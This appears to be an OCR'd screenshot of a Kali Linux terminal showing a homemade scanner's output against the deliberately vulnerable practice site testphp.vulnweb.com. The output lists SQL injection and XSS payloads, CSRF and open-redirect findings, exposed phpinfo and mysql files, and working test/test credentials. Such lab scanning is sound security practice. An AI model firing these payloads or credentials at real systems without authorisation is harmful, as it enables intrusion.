 1 2 3 4 2 13:46
ashish@kali: ~/Desktop/prj_ash/prj_3
File Actions Edit View Help
┌──(ashish㉿kali)-[~/Desktop/prj_ash/prj_3]
└─$ sudo python3 fin_web_tst.py
=== Starting Security Scan for http://testphp.vulnweb.com/login.php ===
[+] Identifying framework for: http://testphp.vulnweb.com/login.php
[!] Framework Detected: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
[+] Testing SQL Injection for: http://testphp.vulnweb.com/login.php
[!] SQL Injection vulnerability detected: id = ' OR 1=1 --
[!] SQL Injection vulnerability detected: id = ' OR 'a'='a
[!] SQL Injection vulnerability detected: id = " OR 1=1 --
[!] SQL Injection vulnerability detected: id = ' UNION SELECT NULL,NULL --
[!] SQL Injection vulnerability detected: user = ' OR 1=1 --
[!] SQL Injection vulnerability detected: user = ' OR 'a'='a
[!] SQL Injection vulnerability detected: user = " OR 1=1 --
[!] SQL Injection vulnerability detected: user = ' UNION SELECT NULL,NULL --
[!] SQL Injection vulnerability detected: query = ' OR 1=1 --
[!] SQL Injection vulnerability detected: query = ' OR 'a'='a
[!] SQL Injection vulnerability detected: query = " OR 1=1 --
[!] SQL Injection vulnerability detected: query = ' UNION SELECT NULL,NULL --
[+] Testing XSS potential for: http://testphp.vulnweb.com/login.php
[!] Possible XSS detected via searchFor: <IMG sRC=X onerror=javaScript:alert`xss`> -> http://testphp.
vulnweb.com/login.php/listproducts.php
[!] Possible XSS detected via searchFor: <script>alert('XSS')</script> -> http://testphp.vulnweb.com/
login.php/listproducts.php
[!] Possible XSS detected via searchFor: <img src='x' onerror='alert(1)'> -> http://testphp.vulnweb.c
om/login.php/listproducts.php
[!] Possible XSS detected via searchFor: <svg/onload=alert(1)> -> http://testphp.vulnweb.com/login.ph
p/listproducts.php
and (20 more)
[+] Testing SSRF for: http://testphp.vulnweb.com/login.php
[+] No SSRF vulnerability found.
[+]Finding forms on: http://testphp.vulnweb.com/login.php
[+]Testing CSRF vulnerabilities.
[!]Form 1 may be vulnerable to CSRF.
[!]Form 2 may be vulnerable to CSRF.
[!]Open Redirect vulnerability detected in: http://testphp.vulnweb.com/login.php
[+] Testing Directory Indexing for: http://testphp.vulnweb.com/login.php
[!] Sensitive file accessible: http://testphp.vulnweb.com/login.php/secured/phpinfo.php
[!] Sensitive file accessible: http://testphp.vulnweb.com/login.php/_mmServerScripts/mysql.php
[+]Testing Weak Passwords for: http://testphp.vulnweb.com/login.php
[!]Weak credentials detected at http://testphp.vulnweb.com/login.php with Username = test, Password =
test
=== Security Scan Completed ===
KALI LINUX
"the quieter you become, the more you are able to hear"